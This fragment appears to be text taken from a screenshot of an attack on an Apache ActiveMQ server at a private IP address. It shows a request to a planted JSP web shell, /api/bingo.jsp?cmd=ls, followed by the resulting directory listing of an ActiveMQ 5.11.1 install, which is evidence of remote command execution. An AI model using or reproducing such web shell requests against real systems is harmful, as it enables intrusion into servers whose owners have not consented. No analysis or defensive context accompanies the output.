 AMQ
172.16.40.142:8161/api/bingo.js
不安
8161/api/bingo.jsp?cmd=ls
Hello
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo